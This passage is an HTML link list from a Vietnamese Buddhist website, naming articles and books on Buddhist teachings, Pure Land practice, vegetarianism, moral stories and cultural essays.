href='https://www.rongmotamhon.net/xem-sach_phat-bien-tai_gcmqqkqq_show.html'>Phật biện tài</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-an-may-gap_gcmqdpgs_show.html'>Người ăn mày gặp người rớt mồng tơi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_biet-huyen-lia-huyen_gcmpmsst_show.html'>Biết huyễn lìa huyễn chính là giác</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nem-di_gcmpcdkc_show.html'>Ném đi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-giao--chinh-tri-va_gcmmlksd_show.html'>Phật Giáo, Chinh Trị và Thời Đại Trump</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chuyen-phap-luan_gcmlspkg_show.html'>Chuyển pháp luân</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_the-nao-la-phap-vi_gcmlgssk_show.html'>Thế nào là pháp vi diệu?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bong-mat_gcmkqdkl_show.html'>Bóng mát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lay-suc-dinh-hue_gcmkdksm_show.html'>Lấy sức định huệ hàng phục ma oán</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dap-cho-trung_gcmgmpkp_show.html'>Đắp chỗ trũng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-dinh-tri-hue_gcmgtssq_show.html'>Thiền Định Trí Huệ của Chư Đại Bồ Tát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bao-ung_gckqcldk_show.html'>Báo ứng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tanh-cua-chan-tam_gckplppl_show.html'>Tánh của chân tâm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chi-can-mot-cai-gat_gckpttdm_show.html'>Chỉ cần một cái gật đầu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giai-thoat-bo-tat_gckmkdpp_show.html'>Giải thoát Bồ Tát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-dau-chan-qua..._gcklqldq_show.html'>Những dấu chân qua...</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-cua-phat_gckldpps_show.html'>Người cửa Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-kinh-phap-hoa-qua_gckkptgt_show.html'>Đọc Kinh Pháp Hoa Qua Tạng Pali</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cao-xanh-bon-cot_gckkcdqc_show.html'>Cao xanh bỡn cợt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_che-hanh-bo-tat_gckgllgd_show.html'>Chế hạnh Bồ Tát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_an-cu-man-ha_gckdspqg_show.html'>An cư và mãn hạ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhe-nhu-may_gckdktgk_show.html'>Nhẹ như mây</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_do-the_gckcqdql_show.html'>Độ thế</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nuoc-nga-bay-gio_gckcdlgm_show.html'>Nước Nga bây giờ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sau-buoi-tiec-tung_gcktmpqp_show.html'>Sau buổi tiệc tùng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_trung-tru-bo-tat_gcktctgq_show.html'>Trung trụ Bồ Tát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lung-dai-triu-nang_gcgsldqs_show.html'>Lưng dài trĩu  nặng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_trang-tren-ao_gcgqslkt_show.html'>Trăng trên áo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bong-dem-phia-truoc_gcgqgpsc_show.html'>Bóng đêm phía trước</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tai-gia-bo-tat_gcgpqtkd_show.html'>Tại gia Bồ Tát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-giao-viet-nam-tai_gcgpddsg_show.html'>Phật Giáo Việt Nam tại Nhật Bản qua các thời kỳ (từ năm 1953 đến năm 2018)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phut-quay-ve_gcgmmlkk_show.html'>Phút quay về</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhe-nhu-may_gcgmtpsl_show.html'>Nhẹ như mây</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chiec-la-kho_gcglltkm_show.html'>Chiếc lá khô</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duong-rong-duoi-chan-non_gcgksdsp_show.html'>Đường rộng dưới chân non</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cau-chuyen-nguoi-kalama_gcgkglkq_show.html'>Câu Chuyện Người Kalama</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-hoi-thanh-chung_gcggppss_show.html'>Pháp Hội Thánh Chúng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-kinh-phap-mon-can_gcggdtlt_show.html'>Đọc kinh Pháp Môn Căn Bản</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tang-bao_gcgdmgtc_show.html'>Tăng bào</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_suc-manh_gcgdtlld_show.html'>Sức mạnh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-ru-cua-trai-tim_gcgckqtg_show.html'>Lời ru của trái tim</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dac-tinh-va-cong-nang_gcgtstlk_show.html'>Đặc Tính Và Công Năng Của A-Lai-Da Thức Trong Pháp Tu Niệm Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_co-gai-tre-hai_gcgtggtl_show.html'>Cô gái trẻ và hai người lính cứu hỏa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thang-lua-me_gcdspllm_show.html'>Thằng lừa mẹ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gioi-thieu-kinh-phat_gcdscqtp_show.html'>Giới thiệu Kinh Phật Thuyết Ðại Thừa Vô Lượng Thọ Trang Nghiêm Thanh Tịnh Bình Ðẳng giác</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_truong-sinh-bat-tu-qua_gcdqmtlq_show.html'>Trường Sinh Bất Tử qua cái nhìn của nhà Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-tinh-cua-cha_gcdqtgts_show.html'>Người tình của cha</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cuoc-gap-go-dinh-menh_gcdpklmt_show.html'>Cuộc gặp gỡ định mệnh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cau-chuyen-ve-nuoc_gcdmqqcc_show.html'>Câu chuyện về nước mắt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_danh-ghen-muon_gcdmgtmd_show.html'>Đánh ghen mướn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bong-ram-coi-bo-de_gcdlpgcg_show.html'>Bóng râm cội Bồ-đề</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bot-bong-sac-mau_gcdlclmk_show.html'>Bọt bóng sắc màu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duong-man_gcdklqcl_show.html'>Đường mặn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-bien-chinh-phat_gcdkttmm_show.html'>Đọc Biện Chính Phật Học – Nghĩ về Lời Đức Phật Rầy</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-su-huyen-quang_gcdgkgcp_show.html'>Thiền sư Huyền Quang</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngam-anh-xua-ngam-bai_gcddqlmq_show.html'>Ngắm ảnh xưa ngâm bài thơ bất hủ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nha-co-chuot_gcdddqcs_show.html'>Nhà có chuột</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tinh-giac-chiem-bao_gcdcptpt_show.html'>Tỉnh giấc chiêm bao</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-roi_gcdccgdc_show.html'>Lá thu rơi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghe-kinh-duoc-loi-ich_gcdtllpd_show.html'>Nghe kinh được lợi ích</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nuoi-duong-hat-giong_gccssqdg_show.html'>Nuôi dưỡng hạt giống Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mai-chua-che-cho-hon_gccsktpk_show.html'>Mái chùa che chở hồn dân tộc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vai-tro-cua-tanh-khong_gccqqgdl_show.html'>Vai trò của Tánh Không trong phương thức trị liệu hý luận</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dung-loi-hen-voi_gccqdlpm_show.html'>Đừng lỗi hẹn với thực tại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dao-hieu-ngo-tung-phan_gccpmqdp_show.html'>Đạo hiếu ngộ từng phần</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phuoc-hue-duoc-nghe_gccpctpq_show.html'>Phước huệ được nghe</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngau-hung-luong-son_gccmlgds_show.html'>Ngẫu hứng Lương Sơn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bai-tho-ve-com-chua_gcclslqt_show.html'>Bài thơ về cơm chùa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loc-cua-dat_gcclgqgc_show.html'>Lộc của đất</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dai-ca-hanh-phuc_gcckqtqd_show.html'>Đại ca hạnh phúc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dan-vao-the-gioi_gcckdggg_show.html'>Dẫn vào thế giới Thiền học của Tổ sư Liễu Quán</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dung-loi-hen-voi_gccgmlqk_show.html'>Đừng lỗi hẹn với thực tại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chap-tay-hoa--than-lay_gccgtqgl_show.html'>Chắp tay hoa - Thân lạy hay tâm lạy</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-pho-chuc-cua-phat_gccdltqm_show.html'>Lời phó chúc của Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_anh-sang_gcccsggp_show.html'>Ánh sáng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chim-thuyet-phap_gcccglqq_show.html'>Chim thuyết pháp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_van-te-co-hon_gcctpqgs_show.html'>Văn tế cô hồn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-“phat-giao-va_gcctdtst_show.html'>Đọc “Phật Giáo và Chánh Trị tại Việt Nam Ngày Nay” của Tiến Sĩ Hoàng Xuân Hào</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thu-but-cua-bac-cao_gctsmgkc_show.html'>Thủ bút của bậc cao tăng thạc đức</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_buoi-sang-binh-yen-tren_gctstlsd_show.html'>Buổi sáng bình yên trên Kim Sơn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kinh-kim-cang--dieu-luc_gctqkqkg_show.html'>Kinh Kim Cang - Diệu lực của trí Bát-nhã</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_trang-vao-cua-so_gctpstsk_show.html'>Trăng vào cửa sổ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lich-su-phat-trien_gctpggkl_show.html'>Lịch sử phát triển nền Phật học Việt Nam</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_buoc-nhay-thoi-gian_gctmplsm_show.html'>Bước nhảy thời gian</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nua-gio-trong-hang-cop_gctmcqkp_show.html'>Nửa giờ trong Hang Cọp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kinh-vo-luong-tho-tru_gctlmtsq_show.html'>Kinh Vô Lượng Thọ trụ thế sau khi Chánh pháp diệt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tu-vien-giac-hai--chon_gctltgks_show.html'>Tu viện Giác Hải - Chốn già lam đầy ắp thi ca và huyền thoại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghe--lang-nghe-khong-nghe_gctkkmtt_show.html'>Nghe, lắng nghe và không nghe</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dong-thien-truc-lam-yen_gctgqqlc_show.html'>Dòng Thiền Trúc Lâm Yên Tử diễn ca</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bui-giang-cai-duoc_gctdpglg_show.html'>Bùi Giáng: Cái Được Thấy Là Khổ Đế</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dung-loi-hen-voi_gctdcmtk_show.html'>Đừng lỗi hẹn với thực tại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vai-ky-niem-ve-viec_gctclqll_show.html'>Vài kỷ niệm về việc in ấn Trường bộ kinh, Trung bộ kinh và kinh Lời vàng </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ban-tinh-ca-duy-nhat_gctctctm_show.html'>Bản tình ca duy nhất trong Kinh điển Pali </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thuc-ao-cuc-lac-tu_gcttkglp_show.html'>Thực ảo Cực Lạc từ đôi mắt bé</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lieu-bo-nao-con-nguoi_gtssqmtq_show.html'>Liệu bộ não con người có khả năng thấy được chiều không gian thứ tư?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tho-ky-bo-de_gtssdqls_show.html'>Thọ ký Bồ-đề</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vang-trang-soi-roi_gtsqpcct_show.html'>Vầng trăng soi rọi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doi-trong-suong-mu_gtsqcgmc_show.html'>Dội trong sương mù</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_van-hoa-tinh-nguoi_gtsmsqmg_show.html'>Văn hóa tình người</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gio-moi-dau-thu_gtsmkcck_show.html'>Gió mới đầu thu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghiep-thuc-che-day_gtslqgml_show.html'>Nghiệp thức che đậy</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tinh-me-trong-van-hoa_gtsldmcm_show.html'>Tình Mẹ trong văn hóa Việt Nam</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bai-hoc-ve-long-biet_gtskmqmp_show.html'>Bài học về lòng biết ơn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_long-bao-dung_gtskcccq_show.html'>Lòng bao dung</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thay-biet-sai-lam_gtsglgms_show.html'>Thấy biết sai lầm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-dan-ba-khong-bao_gtsdsmdt_show.html'>Người đàn bà không bao giờ biết sợ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_-nam-hoang-phap-cua_gtqqgmdq_show.html'>40 Năm Hoằng Pháp của Thầy Tôi </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-sach-duong-vao_gtqppqps_show.html'>Đọc sách Đường vào luận lý</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_neu-khong-giac-ngo--lam_gtqpdcgt_show.html'>Nếu không giác ngộ, làm sao lìa khổ được vui</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_y-nghia-doi-nguoi_gtqmmgqc_show.html'>Ý nghĩa đời người</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-nua-su-that-khong_gtqmtmgd_show.html'>Một nửa sự thật không phải là sự thật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bo-tat-vang-sanh_gtppkgsp_show.html'>Bồ Tát vãng sanh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bai-hoc-tu-vu-dam_gtpmqmkq_show.html'>Bài học từ vụ đắm tàu Titanic</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dong-cua-thien_gtpmdqss_show.html'>Động cửa thiền</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sat-sanh-benh-tat_gtplpclt_show.html'>Sát sanh và bệnh tật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-khach-la-ngay-tren_gtplcktc_show.html'>Là khách lạ ngay trên quê hương mình</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ech-ra-khoi-gieng_gtpklmld_show.html'>Ếch ra khỏi giếng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tan-man-ngon-ngu_gtpgsstg_show.html'>Tản mạn ngôn ngữ: Mình!</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chap-tuong-tu-phuoc_gtmqdkcg_show.html'>Chấp tướng tu phước khó tránh khỏi luân hồi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_niem-phat-cong-tu-khai_gtmpmmmk_show.html'>Niệm Phật cộng tu khai thị</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-khao-luan_gtmptscl_show.html'>Đọc khảo luận “Đường về núi cũ chùa xưa”</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_va-nhu-the--toi-den_gtmmlcmm_show.html'>Và như thế, tôi đến trong cuộc đời...</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-tu-doc-trong-mua_gtmlskcp_show.html'>Tâm Từ: Đọc Trong Mùa Vu Lan</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mo-con-duong-mau-_gtmlgmmq_show.html'>Mở con đường máu, chuộc lại nền nhân bản đích thực cho thế kỷ 21</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-khuyen-chung-sinh_gtmkpscs_show.html'>Phật khuyên chúng sinh phải đoạn trừ nghi hoặc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_the-nao-la-con-duong_gtmkdcpt_show.html'>Thế nào là con đường Phật giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhat-ban-tin_gtmgmkdc_show.html'>Nhật Bản và Tín Ngưỡng Quan Âm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lang-nghe-kinh-phap--dan_gtmcscpk_show.html'>Lắng Nghe Kinh Pháp, Dần Dần Cũng Sẽ Khai Giải Vui Vẻ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-su-ten-trom_gtmtcsdp_show.html'>Thiền sư và tên trộm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kheo-hoc-phat-phap-cung_gtlltcqm_show.html'>Khéo học Phật pháp cùng truyền thống văn hóa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-ao-lam_gtlkkkgp_show.html'>Người Áo Lam</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phuong-thuc-ket-hop_gtlgqmqq_show.html'>Phương Thức Kết Hợp Những Người Con Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghi-ve-an-tu-hinh_gtlgdsgs_show.html'>Nghĩ về án tử hình</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_het-me-lam-moi-thay_gtldpcst_show.html'>Hết mê lầm mới thấy được Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cha-me-dan_gtldckkc_show.html'>Cha mẹ dân</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tin-phat_gtlclmsd_show.html'>Tin Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-phat-nguyen-cua_gtltsskg_show.html'>Lời phát nguyện của Huynh trưởng GĐPT</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_toan-bo-cau-chuyen_gtltkcsk_show.html'>Toàn bộ câu chuyện giải cứu những cậu bé Thái Lan</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vai-net-ve-phap-mon_gtksqkkl_show.html'>Vài nét về Pháp môn Tịnh độ và hành trì Tịnh độ tại Việt Nam</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_qua-bao-do-khong-hieu_gtksdmsm_show.html'>Quả Báo Do Không Hiểu Rõ Phật Trí</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dan-sinh-trong-dac-khu-trung-quoc_gtkmsptt_show.html'>Đản sinh trong đặc khu Trung quốc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-niem-quy-chan_gtkmgslc_show.html'>Một niệm quy chân</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_binh-an-trong-tung-hoi_gtkktsll_show.html'>Bình an trong từng hơi thở là bình an trong cuộc sống: thực tập hơi thở cho giấc ngủ ngon và an lành</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tai-sao-lai-an-chay_gtkgldtm_show.html'>Tại sao lại ăn chay?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ni-su-gioi-huong-giai_gtkdsklp_show.html'>Ni Sư Giới Hương Giải Thích Về Luân Hồi Theo Kinh Lăng Nghiêm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tang-da-co-nang-khong_gtkdgptq_show.html'>Tảng đá có nặng không?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_biet-ro-nho-buong-xa_gtkcpsls_show.html'>Biết rõ nhờ buông xả</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_trung-hieu-la-dao-lam-dau_gtgkgddd_show.html'>Trung hiếu là đạo làm đầu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thuong-vo-tu-bi_gtggpkpg_show.html'>Thượng Võ và Từ Bi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoa-hoan_gtggcpdk_show.html'>Hòa Hoãn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_suy-nghi-mua-world-cup_gtgdlspl_show.html'>Suy Nghĩ Mùa World Cup</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gia-tri-cua-phep-mau_gtdpssqg_show.html'>Giá trị của phép mầu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-day-lay-trung_gtdpkdgk_show.html'>Phật dạy lấy trung hiếu làm căn bản trong tất cả các pháp tu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vi-sao-toi-ngoi-thien_gtdtldkm_show.html'>Vì sao tôi ngồi thiền</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vang-theo-loi-phat-day_gtcssksp_show.html'>Vâng Theo Lời Phật Dạy Giống Như Kẻ Nghèo Đặng Của Báu, Chẳng Dám Trái Phạm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tu-thap-nhi-thu-nhan_gtcsgpkq_show.html'>Tứ Thập Nhị Thủ Nhãn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dai-bi-da-la-ni-tu_gtcqpsss_show.html'>Đại Bi Đà La Ni Tứ Thập Nhị Thủ Nhãn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_van-te-thien-thai-tri-gia_gtcqddlt_show.html'>Văn Tế Thiên Thai Trí Giả</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_viet-cho-con-trai--con-gai_gtcpmltc_show.html'>Viết cho con trai, con gái</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_muc-dich-tu-hanh-trong_gtcptpld_show.html'>Mục đích tu hành trong Phật pháp là gì?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-sach-thien-lam-te_gtclgltl_show.html'>Đọc sách Thiền Lâm Tế Nhật Bản qua Bản Dịch HT Thích Như Điển</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-bat-com-huong_gtckpplm_show.html'>Đọc "Bát Cơm Hương Tích” của TT Thích Nguyên Tạng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cai-hoa-do-ngu-ac--ngu_gtckdttp_show.html'>Cái Họa Do Ngũ Ác, Ngũ Thống, Ngũ Thiêu Gây Ra</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_that-tha-niem-phat_gtcgmdlq_show.html'>Thật thà niệm Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vui-thay-phat-ra-doi_gtcgtlts_show.html'>Vui thay Phật ra đời</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duc-phat-thay-phap_gtcdkpmt_show.html'>Đức Phật: Thấy Pháp Là Thấy Ta</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ba-lao-ban-rau-vi-dai_gtccstcc_show.html'>Bà lão bán rau vĩ đại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nam-su-ac--nam-su-dau_gtccgdmd_show.html'>Năm Sự Ác, Năm Sự Đau Đớn, Năm Sự Thiêu Đốt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_muoi-nghiep-lanh_gtctplcg_show.html'>Mười nghiệp lành</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tac-hai-cua-khoi-thuoc_gtctcpmk_show.html'>Tác hại của khói thuốc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghien-ngap-me-say_gttsmtcl_show.html'>Nghiện ngập mê say</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_su-lan-toa-cua-long_gttstdmm_show.html'>Sự lan tỏa của lòng nhân ái</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_toi-an-cap_gttqklcp_show.html'>Tội ăn cắp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tu-kho-dau-toi-giai_gttpqpmq_show.html'>Từ Khổ Đau Tới Giải Thoát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_an-chay-the-nao-cho-dung_gttpgtcs_show.html'>Ăn chay thế nào cho đúng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giang-giai-cam-ung_gttmpdpt_show.html'>Giảng giải Cảm ứng thiên - Bài thứ bảy</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-hanh-can-ban-cho_gttmcldc_show.html'>Pháp hành căn bản cho hàng Phật tử</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_quan-diem-phat-giao-ve_gttllppd_show.html'>Quan điểm Phật giáo về vấn đề tự tử</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nang-luc-cua-nga_gttlttdg_show.html'>Năng lực của ngã</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nen-chon-hoa-thanh-hay_gttkkdpk_show.html'>Nên chọn hóa thành hay bảo sở</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kinh-gia-lam_gttgqldl_show.html'>Kinh Già-lam</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phong-sinh-yeu-men-tu_gttgdppm_show.html'>Phóng sinh: Yêu mến tự do và đức hiếu sinh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nho-anh-cao-chanh-huu_gttdptdp_show.html'>Nhớ anh Cao Chánh Hựu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phuong-ngoai-voi-hong_gttdcdpq_show.html'>Phương ngoại với hồng quần</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_song-an-lac-voi-thuan_gttcllds_show.html'>Sống an lạc với thuận duyên và nghịch duyên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giang-giai-cam-ung_gtttspqt_show.html'>Giảng giải Cảm ứng thiên - Bài thứ sáu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-a-di-da-thuyet_gtttktgc_show.html'>Phật A Di Đà thuyết pháp và thọ ký Bồ tát sẽ thành Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhat-ban-nhung-ngoi_dsssqdqd_show.html'>Nhật Bản: Những Ngôi Chùa Cổ Tích</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_su-tai-sinh--chu-trinh_dsssdlgg_show.html'>Sự tái sinh - Chu trình nghiệp không thể tránh khỏi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chu-bo-tat-cam-mo-an_dssqmpqk_show.html'>Chư Bồ Tát Cảm Mộ Ân Đức Phật A Di Đà </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gioi-thieu-cuoc-nghien_dssqctgl_show.html'>Giới Thiệu Cuộc Nghiên Cứu về Tái Sanh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mua-sen_dsspldqm_show.html'>Mùa sen</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-khuyen-chung-sinh_dssmslgp_show.html'>Phật khuyên chúng sinh cầu sinh Cực Lạc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bhutan--canh-cua-hanh_dssmgpqq_show.html'>Bhutan - Cánh cửa hạnh phúc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duc-phat-khong-thay-ai_dsslqtgs_show.html'>Đức Phật không thấy ai là kẻ thù</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_voi-dao-phat--khoa_dsslddst_show.html'>Với Đạo Phật, khoa học không phải là chân lý tối hậu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giang-giai-cam-ung_dsskmlkc_show.html'>Giảng giải Cảm ứng thiên - Bài thứ năm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thong-diep-ho-phap-tu_dssktpsd_show.html'>Thông điệp hộ pháp từ một bàn tay</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_an-chay-la-bieu-hien_dssgltkg_show.html'>Ăn chay là biểu hiện của yêu thương</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_y-nghia-gia-tri-cua_dssdsdsk_show.html'>Ý nghĩa và giá trị của pháp môn Niệm Phật</a></li><li><a 